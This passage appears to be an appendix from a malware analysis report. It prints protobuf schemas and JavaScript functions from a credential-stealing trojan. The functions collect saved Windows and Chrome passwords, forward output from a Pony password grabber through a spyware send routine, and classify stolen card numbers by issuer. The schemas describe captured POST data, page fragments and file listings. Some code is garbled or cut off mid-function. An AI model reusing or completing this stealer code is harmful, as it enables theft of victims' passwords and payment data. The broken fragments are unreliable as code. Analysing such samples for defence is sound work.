``````
optional string referer = 4;
optional bool isSsl = 5;
optional string rawHeaders = 6;
optional bytes postData = 7;
optional string protocol = 8;
optional bool isCertificateUsed = 9;
optional bool isLuhnTestPassed = 10;
optional string remoteAddress = 11; }
message GrabbedPageFragment {
   optional string url = 1;
   optional string from = 2;
   optional string to = 3;
   optional string fragmentText = 4;
   optional string source = 5; }
IX. FileUpload Buffer
message FileUpload {
   optional string filename = 1;
   optional bytes content = 2; }
message FileAttribues {
   optional string name = 1;
   optional string realname = 2;
   optional bool isFile = 3;
   optional bool isDirectory = 4;
   optional bool isBlockDevice = 5;
   optional bool isSymbolicLink = 6;
   optional int64 size = 7;
   optional int64 ctime = 8;
   optional int64 atime = 9; }
message DirectoryListing{
   repeated FileAttribues files = 1; }
I. Local Variable Message
message LocalVar {
optional string name = 1;
optional string value = 2; }
message LocalVarsList {
repeated LocalVar vars = 1;
optional int32 timestamp = 2; }
J. SpCollectPasswords
function SpCollectPasswords(query, response, request) {
  let result = \prod;
```

```
let last timeout = 0;
 let isConnectionClosed = false;
 function resetAutoendTimeout() {
   if (last_timeout !== 0) {
      clearTimeout(last_timeout);
   }
  last timeout = setTimeout(function () {
      isConnectionClosed = true;
``````
 response.end();
   }, 20000);
 }
 saved_creds.collectWindowsPasswords(function (item) {
   if (isConnectionClosed === false){
      response.write(JSON.stringify({
        type : 'windows',
       username : item.username_value,
        url : item.origin_url,
        password : item.password_value
      }));
   }
 });
saved_creds.collectCromePasswords(function (item) {
   if (isConnectionClosed === false) {
      response.write(JSON.stringify({
        type: 'chrome',
        username: item.username_value,
        url: item.origin_url,
        password: item.password_value
     }));
   }
 });
```
### **K. grabPasswordsPony**

```
function grabPasswordsPony() {
   pstorage.getPasswordsFromGrabber(function (error, result) {
    if (result.length > 1) {
        result = result.split('\n').map(function (line) {
           return line.trim().split('|');
        }).forEach(function (password_entry) {
          if (password_entry.length === 4) {
             spyware.SendAuthInformationPacket(
                password_entry[2],
               '(' + password_entry[0] + ') ' + password_entry[1],
                password_entry[3] 
             );
           } else if (password_entry.length === 5) {
             spyware.SendAuthInformationPacket(
                password_entry[3],
               '(' + password_entry[0] + ') ' + password_entry[2],
                password_entry[4]
             );
          } else {
             process.log('UNABLE_PARSE_PASSWORD : ', password_entry.join('|'));
          }
        });
```
## **L. GetCCType**

```
function GetCCType(cc_num) {
  var type = 0;
   if (cc_num.charAt(0) == '4' && (cc_num.length == 16 || cc_num.length == 13))
    type = 1;
  else if (cc_num.charAt(0) == '5' && cc_num.length == 16)
    type = 2;
   else if (cc_num.charAt(0) == '3' && (cc_num.charAt(1) == '4' || cc_num.charAt(1) == '7') && cc_num.length == 15)
    type = 3;
   else if (cc_num.charAt(0) == '6' && cc_num.charAt(1) == '0' && cc_num.charAt(2) == '1' && cc_num.charAt(3) == '1' && cc_num.length ==
16)
    type = 4;
   return type;
```